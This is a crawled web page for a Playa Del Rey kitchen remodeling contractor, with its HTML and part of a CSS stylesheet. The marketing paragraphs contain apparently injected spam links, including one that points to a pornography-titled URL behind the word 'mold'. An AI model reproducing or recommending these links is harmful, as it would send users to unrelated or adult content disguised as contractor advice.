}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://createre.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-32x32.png" sizes="32x32" /><link rel="icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-180x180.png" /><meta name="msapplication-TileImage" content="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-270x270.png" /><style type="text/css" id="wp-custom-css">/* Link Hover Color */
a:hover { color: #27aae1; }
/* Link Color */
a { color: #27aae1; }</style><style id="theme_data-dynamic-css" title="dynamic-css" class="redux-options-output">.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1452798555378{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1452909532441{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}.vc_custom_1452735897977{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}.vc_custom_1452732768738{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}.vc_custom_1452909498939{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1452732729328{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1452732717008{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 data-rsssl=1 class="page-template page-template-template-onepager page-template-template-onepager-php page page-id-3827 wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="preloader"><div class="preloader-container"><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQN4MBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><nav class="navbar navbar-default navbar-fixed-top header-nav" role="navigation"><div class="container"><div class="navbar-header"> <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a style="padding-top:15px; padding-left:85px;" class="navbar-brand" href="https://createre.com" title="CreateRE" rel="home"> <img src="https://createre.com/wp-content/uploads/2015/08/CreateRE_logo_sm_02.png" alt="CreateRE"> </a></div><div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-top-menu" class="nav navbar-nav navbar-right"><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-543"><a title="Home" href="https://createre.com/"><span class="glyphicon CreateRE"></span>&nbsp;Home</a></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a title="Our Story" href="https://createre.com/ourstory/"><span class="glyphicon About"></span>&nbsp;Our Story</a></li><li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a title="Projects" href="https://createre.com/projects/">Projects</a></li><li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a title="Blog" href="https://createre.com/blog-fullwidth/">Blog</a></li><li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a title="Get Inspired" href="https://createre.com/get-inspired/">Get Inspired</a></li><li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a title="Contact" href="https://createre.com/contact/">Contact</a></li><li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2384"><a title="&lt;img src=&quot;https://createre.com/wp-content/uploads/2020/01/ContmpoLogo-2.png&quot; width=&quot;20px&quot; height=&quot;32px&quot;&gt;" target="_blank" href="http://contmpodesign.com"><img src="https://createre.com/wp-content/uploads/2020/01/ContmpoLogo-2.png" width="20px" height="32px"></a></li></ul></div></div></nav><div id="th_onepage_wrapper"><section id="446" class="  vc_custom_1452798555378 padding-top-x2 padding-bottom text-center container "><div class=" " ><div class="inner container"><div class="row"><div class=" col-md-12 vc_custom_1452909498939"><div class="wpb_revslider_element wpb_content_element1"><div id="rev_slider_20_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background-color:#E9E9E9;padding:0px;margin-top:0px;margin-bottom:0px;"><div id="rev_slider_20_1" class="rev_slider fullwidthabanner tp-overflow-hidden" style="display:none;" data-version="5.3.1"><ul><li data-index="rs-128" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description=""> <img decoding="async" src="https://createre.com/wp-content/uploads/2015/11/56_7866651958_o_15761261032_o1.jpg"  alt=""  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina><div class="tp-caption   tp-resizeme" 
 id="slide-128-layer-1" 
 data-x="center" data-hoffset="0" 
 data-y="center" data-voffset="0" 
 data-width=""
 data-height="" 
 data-type="image" 
 data-responsive_offset="on"  data-frames='[{"from":"opacity:0;","speed":300,"to":"","delay":500,"ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"to":"auto:auto;","ease":"nothing"}]'
 data-textAlign="['','','','']"  style="z-index: 5;text-transform:left;border-width:0px;"><img decoding="async" src="https://createre.com/wp-content/uploads/2016/01/word_kitchenremodel_02.png" alt="" data-no-retina></div></li></ul><div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> </div></div></div></div></div></div></section><section id="8361" class="vc_row-fluid vc_custom_1452909523499 text-center container"><div><div class="inner container"><div class="row"><div class="col-md-2"><div class="wpb_single_image  vc_align_center"><div class="wpb_wrapper"> <a href="http://www.playadelrey.com/" target="_blank" rel="noopener"><img decoding="async" width="150" height="150" src="https://placehold.it/150x150" class="vc_box_border_grey attachment-thumbnail" alt="City of Playa Del Rey"></a></div></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/kitchen-remodels-in-playa-del-rey" class="btn gold-btn">Kitchen<br /> Remodels</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/bathroom-remodels-in-playa-del-rey" class="btn gold-btn">Bathroom<br /> Remodels</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/landscaping-services-in-playa-del-rey" class="btn gold-btn">Landscaping<br /> Services</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/whole-house-remodels-in-playa-del-rey" class="btn gold-btn">Whole House<br /> Remodel</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/areas-we-serve/" class="btn gold-btn">Other Areas<br /> We Serve</a></div></div></div></div></div></section><section id="8155" class="  vc_custom_1452909532441 padding-top-x2 padding-bottom text-center container "><div class=" " ><div class="inner container"><div class="row"><div class=" col-md-12 vc_custom_1452732729328"><div class="cta-title-2 text-center"><div class="space-bottom-2x"></div><h2>Kitchen Remodels in Playa Del Rey</h2><div class="space-bottom-2x"></div></div><div class="text-left wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p>CREATE<span style="font-size: 0.7em;"><sup>RE</sup></span> is the premier contractor for kitchen remodels in Playa Del Rey, CA. As former flippers, we’ve mastered the art of constructing and designing the perfect remodel kitchen. We offer a unique focus on modern kitchen renovation for residential property and our core customers appreciate high quality materials and contemporary kitchen design that adds maximum value.</p><p>Are you looking to completely revamp your space for a new kitchen? Before you get a kitchen makeover, visit our non <a href="https://www.badmintonparacuellos.com/orgija-porno-orgii-v-koroshem-kachestve-hd-4/">mold</a> kitchen renovation costs page to get accurate information on budgeting for your next kitchen remodel. See our gallery for ideas on kitchen cabinets, Los Angeles <a href="http://mahavirlaminates.co.in/2016/10/17/50-unique-decorative-vases-to-beautify-your-home/">kitchen</a> cabinet projects, modern kitchen countertops, modern kitchen flooring, contemporary kitchen lighting, modern kitchen sinks and more.</p></div></div><div class="cta-title-2 text-center"><div class="space-bottom-2x"></div><h2>Contemporary Kitchen Ideas</h2><div class="space-bottom-2x"></div></div><section><div class="inner container button-padding"><div class="row"><div class="col-md-11 text-center"> <a href="tel://3103211001" class="btn gold-btn">Call Now 310.321.1001</a></div></div></div></section><div class="text-left wpb_text_column wpb_content_element "><div class="wpb_wrapper"><ul class="pins-feed-list"><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353934481484/" target="_BLANK" title="Affordable Kitchen Remodel - How to Remodel Your Kitchen on a Budget - Good Housekeeping - Pinned on Jan 19, 2016"><img decoding="async" src="https://i.pinimg.com/236x/93/b6/c1/93b6c1f8df2f2fe28b0680f3b8bf12d9.jpg" alt="Affordable Kitchen Remodel - How to Remodel Your Kitchen on a Budget - Good Housekeeping"/><div class='imgtitle'>Affordable Kitchen Remodel - How to Remodel Your Kitchen on a Budget - Good Housekeeping</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909839/" target="_BLANK" title="Industrial chic | open-plan kitchen | PHOTO GALLERY | Homes &amp; Gardens | housetohome.co.uk - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/9e/4a/2c/9e4a2cb4facb3d9cca33d42a330f0902.jpg" alt="Industrial chic | open-plan kitchen | PHOTO GALLERY | Homes &amp; Gardens | housetohome.co.uk"/><div class='imgtitle'>Industrial chic | open-plan kitchen | PHOTO GALLERY | Homes &amp; Gardens | housetohome.co.uk</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909836/" target="_BLANK" title="Ironically, I was just looking through one of our vendor&#039;s catalogs and saw those stools and thought &quot;Those would be great in a country kitchen&quot; and here they are.....Modern country kitchen by Christina Fluegge - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/a3/38/c3/a338c3c1da9df8c66c16b38b1c5f0d5f.jpg" alt="Ironically, I was just looking through one of our vendor&#039;s catalogs and saw those stools and thought &quot;Those would be great in a country kitchen&quot; and here they are.....Modern country kitchen by Christina Fluegge"/><div class='imgtitle'>Ironically, I was just looking through one of our vendor&#039;s catalogs and saw those stools and thought &quot;Those would be great in a country kitchen&quot; and here they are.....Modern country kitchen by Christina Fluegge</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909835/" target="_BLANK" title="hidden outdoor kitchen #bbq #modern #Patio - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/91/87/92/9187928b62a71e8eff5654aef7b8c68e.jpg" alt="hidden outdoor kitchen #bbq #modern #Patio"/><div class='imgtitle'>hidden outdoor kitchen #bbq #modern #Patio</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909833/" target="_BLANK" title="5 KITCHEN TRENDS FOR 2015 THAT YOU&#039;LL LOVE. From StyleBlueprint.com Black cabinets make an elegant kitchen. - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/ca/19/53/ca195363660256b687a6272bf367677d.jpg" alt="5 KITCHEN TRENDS FOR 2015 THAT YOU&#039;LL LOVE. From StyleBlueprint.com Black cabinets make an elegant kitchen."/><div class='imgtitle'>5 KITCHEN TRENDS FOR 2015 THAT YOU&#039;LL LOVE. From StyleBlueprint.com Black cabinets make an elegant kitchen.</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909826/" target="_BLANK" title="Yes, please! Glass Case | Bottle Display | Contemporary Kitchen | Wine Cellar | Custom Design | Home Ideas - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/3b/64/6b/3b646b6d3d900375699032c32eb6fbc3.jpg" alt="Yes, please! Glass Case | Bottle Display | Contemporary Kitchen | Wine Cellar | Custom Design | Home Ideas"/><div class='imgtitle'>Yes, please! Glass Case | Bottle Display | Contemporary Kitchen | Wine Cellar | Custom Design | Home Ideas</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909821/" target="_BLANK" title="Unique kitchen countertop featuring a wooden slab table incorporated into a kitchen island to create space saving design. - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/ff/ee/64/ffee644f56dc25f04af0187f63e56fb3.jpg" alt="Unique kitchen countertop featuring a wooden slab table incorporated into a kitchen island to create space saving design."/><div class='imgtitle'>Unique kitchen countertop featuring a wooden slab table incorporated into a kitchen island to create space saving design.</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909820/" target="_BLANK" title="This kitchen uses drawers instead of cabinets to store dishes. OH MY! I WISH! - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/e9/9b/72/e99b72dfcbd310c875a667efb5dd0a32.jpg" alt="This kitchen uses drawers instead of cabinets to store dishes. OH MY! I WISH!"/><div class='imgtitle'>This kitchen uses drawers instead of cabinets to store dishes. OH MY! I WISH!</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909817/" target="_BLANK" title="Contemporary kitchen - Contrasting colour and raised bench height for breakfast bar Too many wood colours - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/e7/8a/cd/e78acd8ecdd1abd1cfda62cd51e6bb5d.jpg" alt="Contemporary kitchen - Contrasting colour and raised bench height for breakfast bar Too many wood colours"/><div class='imgtitle'>Contemporary kitchen - Contrasting colour and raised bench height for breakfast bar Too many wood colours</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909816/" target="_BLANK" title="Great way for dish storage in a kitchen that doesn&#039;t have a lot of cabinets, but a large island. - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/4d/35/9a/4d359a010116dcc85edc4b460ea1cc77.jpg" alt="Great way for dish storage in a kitchen that doesn&#039;t have a lot of cabinets, but a large island."/><div class='imgtitle'>Great way for dish storage in a kitchen that doesn&#039;t have a lot of cabinets, but a large island.</div></a></div></li><div class="pinsClear"></div></ul><script defer src="[data-uri]"></script> </div></div></div></div></div></div></section><section id="1282" class="container-fluid projects  text-center "><div class=" row" ><div class=" col-md-12"><div style="background-image:url(https://createre.com/wp-content/uploads/2016/01/kitchen-15.jpg);" class="cta-section padding-top-x2 padding-bottom "><div class="container text-center"><div class="cta-title"><h2>Let's Get Started On Your Dream Remodel</h2><div class="space-bottom-2x"></div></div><div class="row"><div class="col-md-6 col-md-offset-3"><p></p><p>We offer in-home consultations to show you how we can help create your vision of the perfect remodeling project. Request an online quote today to get details on how design plans <a href="https://www.sellhouse-asis.com/pennsylvania/sell-my-house-as-is-perkasie-pa/">sellhouse-asis</a>, pricing and timelines.</p><p></p><div class="space-bottom-2x"></div> <a href="/request-a-quote/" target="_self" class="btn gold-btn ">Request A Quote</a></div></div></div></div></div></div></section><section id="9848"><section id="9848" class="  vc_custom_1452732768738 p-section padding-top-x2 padding-bottom text-center  "><div class=" " ><div class=" col-md-12 vc_custom_1452732717008"> <script defer src="[data-uri]"></script> <div id="map-canvas" style="height:400px;"></div></div></div></section><section id="9292" class="  padding-top-x2 padding-bottom text-center container "><div class=" " ><div class="inner container"><div class="row"><div class=" col-md-12"><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div><div class="text-left wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p style="text-align: center;"><span style="color: #27aae1;"><strong><span style="font-size: 1.5EM;"><sub>CREATE</sub></span><span style="font-size: 0.7em;"><sup>RE</sup></span></strong></span><br /> <span style="color: #000000;">909 N. Sepulveda Blvd., Suite 385<br /> El Segundo, CA 90245<br /> <strong>P: </strong><a href="tel:310-321-1001"><span style="color: #27aae1;">310.321.1001</span></a><br /> <strong>E:</strong> <a href="/cdn-cgi/l/email-protection#6e0d0100000b0d1a2e0d1c0b0f1a0b1c0b400d0103"><span style="color: #27aae1;"><span class="__cf_email__" data-cfemail="bad9d5d4d4dfd9cefad9c8dfdbcedfc8df94d9d5d7">[email&#160;protected]</span></span></a></span></p></div></div><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><a href="https://www.facebook.com/createremodernize" target="_blank" onmouseover="document.images&#091;'i1'&#093;.src='/wp-content/uploads/2015/08/pic_logo_fb_02.png'" onmouseout="document.images&#091;'i1'&#093;.src='/wp-content/uploads/2015/08/pic_logo_fb_01.png'" rel="noopener"><img decoding="async" height="35" width="35" name="i1" src="/wp-content/uploads/2015/08/pic_logo_fb_01.png" border="0" alt="facebook icon"></a>&nbsp;<a href="https://www.pinterest.com/createmodernize" target="_blank" onmouseover="document.images&#091;'i2'&#093;.src='/wp-content/uploads/2015/08/pic_logo_pt_02.png'" onmouseout="document.images&#091;'i2'&#093;.src='/wp-content/uploads/2015/08/pic_logo_pt_01.png'" rel="noopener"><img decoding="async" height="35" width="35" name="i2" src="/wp-content/uploads/2015/08/pic_logo_pt_01.png" border="0" alt="pinterest icon"></a>&nbsp;<a href="https://plus.google.com/u/0/b/102577666654380664302/102577666654380664302" target="_blank" onmouseover="document.images&#091;'i3'&#093;.src='/wp-content/uploads/2015/09/pic_logo_gp_02.png'" onmouseout="document.images&#091;'i3'&#093;.src='/wp-content/uploads/2015/09/pic_logo_gp_01.png'" rel="noopener"><img loading="lazy" decoding="async" height="35" width="35" name="i3" src="/wp-content/uploads/2015/09/pic_logo_gp_01.png" border="0" alt="google plus icon"></a>&nbsp;<a href="https://www.houzz.com/user/createre" target="_blank" onmouseover="document.images&#091;'i4'&#093;.src='/wp-content/uploads/2015/08/pic_logo_hz_02.png'" onmouseout="document.images&#091;'i4'&#093;.src='/wp-content/uploads/2015/08/pic_logo_hz_01.png'" rel="noopener"><img loading="lazy" decoding="async" height="35" width="35" name="i4" src="/wp-content/uploads/2015/08/pic_logo_hz_01.png" border="0" alt="houzz icon"></a></div></div><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async defer src="//assets.pinterest.com/js/pinit.js"></script> </div></div></div></div></div></div></section></div><div id="footer"><div class="container"><div class="row"><div class="col-sm-6 col-md-6 f-copyright"> <span>© Copyright Create<sup>RE</sup> - All Rights Reserved | CSLB Lic # B999515 | <a href="https://createre.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a> | <a href="/accessibility">Accessibility Policy</a></span></div><div class="col-sm-6 col-md-6"></div></div></div></div>  <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://cdn.userway.org/widget.js"></script> <script type="text/javascript">function revslider_showDoubleJqueryError(sliderID) {
				var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
				errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
				errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
				errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
				errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
					jQuery(sliderID).show().html(errorMessage);
			}</script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.php?ver=5.9.5" id="swv-js"></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_917602d642f84a211838f0c1757c4dc1.php?ver=5.9.5" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.4.3" id="bootstrap_js-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/js/retina.min.js?ver=6.4.3" id="retina-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_85e1d248068ba6599c95c39d1cdfa309.php?ver=6.4.3" id="moderniz-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_4c4f1df9b09ba35c61344c57f92c6fe6.php?ver=6.4.3" id="sticky-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/cube/jquery.cubeportfolio.min.js?ver=6.4.3" id="cube-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_0e8398770554180562785de5647a7ad5.php?ver=6.4.3" id="cubeportfolio-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_76b5f8df7e13975445ff162dceb31e03.php?ver=6.4.3" id="owl-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_6c6ff610e0c773da817c9448ee5e6f2a.php?ver=6.4.3" id="owlcarousel-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/jquery.countdown.min.js?ver=6.4.3" id="countdown-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/parallax.min.js?ver=6.4.3" id="parallax-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_e0d6efec328b3df32b5b7bbd261366f6.php?ver=6.4.3" id="app-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_6442171da4dc4093819153e31fe5d513.php?ver=1716778338" id="zoom-social-icons-widget-frontend-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1" id="wpb_composer_front_js-js"></script> <script defer type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.exp&amp;ver=6.4.3&amp;key=AIzaSyAuGRNJbf8G59xc9T8vk0x6C-teAemkzgU&amp;callback=rgmkInitGoogleMaps" id="gmap-js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee705a42a8fa4c189cc56d30129870f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl471190'},{'dcenter':'p3'},{'cp_id':'7839630'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_5c0fe522b19f31f3544b4fdf0930b451.php?ver=6.4.3
body_size: 6726
content:
.btn{border-radius:0;text-decoration:none;padding:12px 18px;font-size:12px;line-height:19px;text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:700;letter-spacing:3px;border:2px solid transparent;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.btn:focus,.btn:active:focus,.btn.active:focus{color:#fff}.pagination{border-radius:0}.pagination>li:first-child>a,.pagination>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{background-color:#d0ad55;border-color:#d0ad55}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#282828}.pagination>li>a,.pagination>li>span{color:#282828}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#d0ad55;border-color:#d0ad55}.form-control{height:46px;padding:12px 18px;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:none;transition:none}.form-control:focus{border-color:#999;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.progress{background-color:#fff;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#d0ad55;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.vc_progress_bar .vc_single_bar .vc_bar{background-color:#d0ad55 !important;border-radius:0 !important}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:transparent;border:none}.nav>li>a{position:relative;display:block;padding:25px 20px}.navbar-default .navbar-brand{font-family:'Raleway',sans-serif;font-weight:700;font-size:22px;text-transform:uppercase;text-align:center;color:#333}.navbar-brand{float:left;height:50px;padding:25px;font-size:18px;line-height:20px}.navbar{border:none}.navbar-default .navbar-nav>li>a{color:#333;font-family:'Raleway',sans-serif;text-transform:uppercase;font-size:12px;font-weight:500;letter-spacing:1px}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#d0ad55;background-color:transparent}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#d0ad55;background-color:transparent;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}.navbar-default .navbar-toggle .icon-bar{background-color:#d0ad55}.navbar-default .navbar-toggle{border-color:transparent}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:transparent}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:100%}.modal-header{min-height:16.43px;padding:25px;border-bottom:none}.modal{top:10%}.modal-body{padding:10px 50px 50px}.navbar-toggle{position:relative;float:right;padding:17px 10px;margin-top:8px;margin-right:15px;margin-bottom:0;background-color:transparent;background-image:none;border:none;border-radius:4px}.navbar-collapse{border-top:none;-webkit-box-shadow:none;box-shadow:none}.modal-content{position:relative;background-color:#f2f2f2;-webkit-background-clip:padding-box;background-clip:padding-box;border:none;border:none;border-radius:0;outline:0;-webkit-box-shadow:none;box-shadow:none}.thumbnail{margin-bottom:0;border:none;background:0 0}.close{float:right;font-size:32px;font-weight:700;line-height:1;color:#d0ad55;text-shadow:none;filter:none;opacity:100}ul.nav li.dropdown:hover>ul.dropdown-menu{display:block}.dropdown-menu{background-color:#f2f2f2;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.dropdown-menu>li>a{font-family:'Raleway',sans-serif;text-transform:uppercase;letter-spacing:1px;display:block;padding:7px 20px;clear:both;font-weight:500;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#fff;text-decoration:none;background-color:#333;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#333;outline:0}.navbar-right 